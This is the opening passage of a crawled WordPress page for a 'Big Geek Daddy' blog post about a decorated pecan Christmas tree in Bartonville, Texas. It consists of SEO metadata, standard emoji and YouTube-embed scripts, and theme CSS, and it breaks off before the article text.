

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2023/12/pecan-christmas-tree/
body_size: 20788
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pecan Christmas Tree - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2023/12/pecan-christmas-tree/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pecan Christmas Tree" />
	<meta property="og:description" content="The story behind a beautiful pecan Christmas tree in Bartonville, Texas." />
	<meta property="og:url" content="https://biggeekdad.com/2023/12/pecan-christmas-tree/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:author" content="https://www.facebook.com/BigGeekDad" />
	<meta property="article:published_time" content="2023-12-20T13:04:54+00:00" />
	<meta property="article:modified_time" content="2024-11-06T14:25:10+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2023/12/PecanChristmasTree.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/","url":"https://biggeekdad.com/2023/12/pecan-christmas-tree/","name":"Pecan Christmas Tree - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/PecanChristmasTree.jpg","datePublished":"2023-12-20T13:04:54+00:00","dateModified":"2024-11-06T14:25:10+00:00","author":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"breadcrumb":{"@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2023/12/pecan-christmas-tree/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2023/12/PecanChristmasTree.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/PecanChristmasTree.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"Pecan Christmas Tree"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","sameAs":["https://biggeekdad.com/","https://www.facebook.com/BigGeekDad","https://x.com/BigGeekDaddy"],"url":"https://biggeekdad.com/author/jacknat/"},{"@type":"VideoObject","@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/#video","name":"Pecan Christmas Tree - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2023/12/pecan-christmas-tree/"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2023/12/nv-xctjkvpw.jpg","description":"https://www.youtube.com/watch?v=nV-xCtJKvpw The story behind a beautiful pecan Christmas tree in Bartonville, Texas. More than 15 years after the pecan tree was first decorated for Christmas it is still drawing visitors from hundreds of miles away.","uploadDate":"2023-12-20T08:04:54+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/nV-xCtJKvpw","duration":"PT4M3S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Big Geek Daddy &raquo; Feed" href="https://biggeekdad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Geek Daddy &raquo; Comments Feed" href="https://biggeekdad.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biggeekdad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biggeekdad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biggeekdad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biggeekdad.com/wp-json/wp/v2/posts/188528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biggeekdad.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://biggeekdad.com/?p=188528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biggeekdad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fpecan-christmas-tree%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biggeekdad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiggeekdad.com%2F2023%2F12%2Fpecan-christmas-tree%2F&#038;format=xml" />
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

